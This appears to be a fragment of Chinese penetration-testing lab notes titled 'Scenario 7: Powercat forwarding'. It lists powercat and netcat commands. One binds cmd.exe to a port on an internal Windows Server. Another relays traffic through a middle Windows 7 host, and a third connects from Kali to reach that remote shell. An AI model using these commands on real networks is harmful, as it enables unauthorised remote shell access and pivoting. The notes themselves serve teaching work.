 场景七: Powercat转发
内网
• Windows Server 2008:
• Powercat -l -v -p 9999 -e cmd.exe
• Windows 7:
中间机器
• Powercat -l -v -p 8000 -r tcp:192.168.130.100:9999
• Kali下执行:
• nc 192.168.227.161 8000 –vv
内网机器的
外网机器